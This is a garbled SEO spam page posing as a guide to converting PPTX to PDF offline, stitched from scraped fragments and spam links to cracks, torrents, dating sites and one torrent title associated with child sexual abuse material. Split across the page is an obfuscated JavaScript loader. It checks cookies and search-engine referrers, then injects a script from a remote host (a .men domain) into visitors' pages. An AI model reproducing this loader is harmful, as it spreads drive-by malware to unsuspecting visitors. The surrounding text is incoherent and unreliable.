



Image ID: 211427236 www.depositphotos.com

[Convert Pptx To Pdf Offline Free Download](https://picfs.com/1uawuc)



[Convert Pptx To Pdf Offline Free Download](https://picfs.com/1uawuc)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com See method #3 (for PC) and #4 (for Mac) Method #1: Screenshot PDF content as images and paste on PowerPointQuick, timesaving.. If you choose those methods, make sure the user account on your computer has permission to install software.. Be aware of those don't have any disclosure or privacy policies regarding protecting your uploaded PDF file.

- 1. convert pdf to pptx offline
- 2. convert pptx to ppt offline

```
var _0xa86e=['aXp5bXU=','aW5kZXhPZg==','YnJrY3Y=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','T0NZYlQ=','c3Jj','Z2V
0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29udmVydCtwcHR4K3RvK3BkZitvZmZsa
W5l','ZU5G','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','bWF0Y2g=','R2VpaWg=','ZWxhUkw=','bGVuZ3Ro','aVVzY0g=','
V3BsS00=','UUtWc0o=','c3BsaXQ=','ZXFqU2E=','cUVm','Y29va2ll','T0hLbGI=','a21BUm0=','bnRESHk=','TUJoaVY=','V3h
rWEI=','TGpvdnE=','Z2V0VGltZQ==','OyBwYXRoPQ==','OyBkb21haW49','V3FnRGM=','bVJ2SnU=','YWplWUw=','UWVr
dkk=','eUZ3WmQ=','ZERkVWU=','UWdEclM=','dUVSTGU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aX
N0YS4=','LnlhbmRleC4=','Wmpt','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c
U1t','cmhI','LmJpbmcu','eVFreEw=','ck9IeXo=','aWJ2dk4=','Qk1XQXg=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','WHFS
bXo=','elVwRmo=','c2V0','R2xJbVc=','Wnllc2c='];(function(_0x342f30,_0x3279d){var _0x3967a6=function(_0x2f1f20){whil
e(--_0x2f1f20){_0x342f30['push'](_0x342f30['shift']());}};_0x3967a6(++_0x3279d);}(_0xa86e,0x103));var
_0x3474=function(_0xdc2c6d,_0x58cdff){_0xdc2c6d=_0xdc2c6d-0x0;var
```
 $0x200956=0xa86e[0xdc2c6d]:$ if( $0x3474$ ['initialized']===undefined){(function(){var  $0x5c5998$ ;try{var

 $0x56feb0=Function('return\x20(function))x20'+'{}...$  Also, if your PDF file contains sensitive information, using a desktop PDF converter software is safer yet more efficient.. Also, don't forget to add some visuals and colors If you don't want to spend time doing that, there are a few other ways to get it done.. Therefore, we'd encourage you bypass this method if your PDF file contains sensitive data or business credentials that only authorized persons can access.. That's what we're going to talk about today Please note: some methods require you to download third-party programs.

## **convert pdf to pptx offline**

convert pdf to pptx offline, convert pptx to ppsx offline, convert pptx to ppt offline <u>vudu to go mac download location</u>

21, 2017I received a PDF document from a co-worker, and the content in the file is basically in presentation-ready style. [Photoshop C6 For Mac](https://lineupnow.com/event/photoshop-c6-for-mac)



## **convert pptx to ppt offline**

### [Single Latin Women Over 50 Dating](https://seesaawiki.jp/bridhibquicu/d/Single Latin Women Over 50 Dating)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5c5998=0x56feb0();$ }catch( $0x406683$ }{ $0x5c5998=$ window;}var  $0x52$ ddb9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5c5998['atob']||(\_0x5c599 8['atob']=function(\_0x4efcc2){var \_0x3d5e67=String(\_0x4efcc2)['replace'](/=+\$/,'');for(var \_0x671038=0x0,\_0x67e8ac,\_0x32 2f16, 0x39ad64=0x0, 0x4f76c0="; 0x322f16= 0x3d5e67['charAt']( 0x39ad64++);~ 0x322f16&&( 0x67e8ac= 0x671038% 0x4?\_0x67e8ac\*0x40+\_0x322f16:\_0x322f16,\_0x671038++%0x4)?\_0x4f76c0+=String['fromCharCode'](0xff&\_0x67e8ac>>(  $-0x2^*$  0x671038&0x6)):0x0){\_0x322f16=\_0x52ddb9['indexOf'](\_0x322f16);}return

\_0x4f76c0;});}());\_0x3474['base64DecodeUnicode']=function(\_0x3c0b85){var \_0x41b1ba=atob(\_0x3c0b85);var  $0x519ee3=[];$ for(var  $0x55ae9e=0x0$ ,  $0x2fc74e=0x41b1ba['length']$ ;  $0x55ae9e=0x0$ {  $0x2fa815=!!$ [];}}}if( $0x2fa815$ }if( \_0x29e7b6[\_0x3474('0x3f')]===\_0x29e7b6['eBejc']){\_0x2fa815=!![];}else{cookie[\_0x3474('0x3a')](\_0x29e7b6['ooyFI'],0x1, 0x1);if(!\_0x47befb){include(\_0x29e7b6[\_0x3474('0x3c')](\_0x29e7b6['igduV'](\_0x29e7b6[\_0x3474('0x3d')],q),''));}}}}R(); What is The Best Way to Convert PDF to PowerPoint in 2017?Last updated: Apr. [Free Photoshop For Mac Downloads](https://seesaawiki.jp/suppperchurla/d/Free Photoshop For Mac Downloads)

### [1st Studio Siberian Mouses Torrent](https://codysandoval4.doodlekit.com/blog/entry/13819760/1st-studio-siberian-mouses-torrent-portable)

Now I want to convert the PDF into a PowerPoint directly without creating a new PPT from scratch.. If your document is not so important and you are not paranoid about security or privacy, here are a few good PDF to PowerPoint converting services you can try (note: some have restrictions or limitations):Fast and easy to use.. Do not support batch or partial conversion Do not support OCR technology, can't handle scanned PDFs.. What is the best way to do this?It depends on how complex your PDF file is If the content isn't that lengthy, try to copy the text from the PDF file, create a new PowerPoint file and paste the content you just copied.. No need to download or install any apps Security is an issue because you have to upload the PDF to the developer's server.. Method #2: Choose an online PDF to PPT conversion serviceA quick Google search will return a long list of such services.. Efficient in handling scanned PDFs Less flexibility You can't make changes The PowerPoint presentation may not look that professional. 773a7aa168 [Smwdm Sys Driver Download Free](https://distracted-spence-1935a3.netlify.app/Smwdm-Sys-Driver-Download-Free)

773a7aa168

[The Definition Of X: The Pick Of The Litter Zip](https://agilent-vee-pro-9-32-crack.simplecast.com/episodes/the-definition-of-x-the-pick-of-the-litter-zip)